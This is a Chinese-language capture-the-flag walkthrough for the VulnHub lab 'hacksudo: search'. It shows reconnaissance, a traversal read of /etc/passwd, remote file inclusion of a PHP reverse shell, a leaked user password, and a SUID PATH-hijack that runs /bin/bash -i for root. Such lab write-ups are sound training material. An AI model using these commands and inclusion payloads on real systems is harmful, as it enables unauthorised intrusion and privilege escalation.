vulnhub靶场hacksudo: search
0x000 靶场描述
This box should be easy . This machine was created for the InfoSec Prep Discord Server (https://discord.gg/7ujQrt393b)
The box was created with Virtualbox ,but it should work with VMWare Player and VMWare workstation Upon booting up use netdiscover tool to find IP address. This is the target address based on whatever settings you have. You should verify the address just incase.
Find the user.txt and root.txt flag submit it to the mybox channel on Discord and get chance to get hacksudo machine hacking course free .
Do publish write ups for this box if you can and email me copy on vishal@hacksudo.com
Box created by vishal Waghmare only
0x001 靶场下载
https://www.vulnhub.com/entry/hacksudo-search,683/
0x002 信息收集
探测存活主机
netdiscover -r 192.168.1.0/24

端口扫描
nmap -sS -sV -A -p 1-65535 192.168.1.108
22 ssh
80 http

访问80端口,提示:A pretty useless search engine,去进行目录扫描看看

目录扫描
gobuster dir -u http://192.168.1.108 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html
逐个进行访问,访问/account/目录下的文件,存在github地址:https://github.com/vchan-in/Search
访问查看,发现是网站源代码,但是没有什么可用的信息,暂时先放着。。。

然后看到search1.php和search.php,难道真正的页面是search1.php?访问之后,果然如此
查看源代码,提示我们进行FUZZ模糊查询


fuzz模糊扫描
wfuzz -u "http://192.168.1.108/search1.php?FUZZ=../../../../../etc/passwd" -w /usr/share/wfuzz/wordlist/general/common.txt --hw 288
0x003 漏洞利用
远程文件包含
成功返回/etc/passwd文件内容,尝试包含百度网址,发现包含成功

此时,可以本地写一个php反弹shell脚本,然后进行包含获取shell
kali自带反弹shell脚本:/usr/share/webshells/php/php-reverse-shell.php
成功获取到shell

0x004 提权
信息收集

查看/var/www/html/目录下,发现.env中存在数据库账号密码
尝试连接数据库,但是失败了

查看系统具有哪些用户,一个一个尝试登陆,发现hacksudo密码为MyD4dSuperH3r0!


查看具有suid权限的文件,发现存在searchinstall文件

查看searchinstall文件源码,发现它会执行install中的内容,因此我们可以创建一个install文件,从而进行提权
echo "/bin/bash -i" > install
chmod +x install #设置权限
export PATH=/tmp/:$PATH #添加环境变量
./searchinstall
成功获取root权限

0x005 flag
cat /home/hacksudo/user.txt
cat /root/root.txt



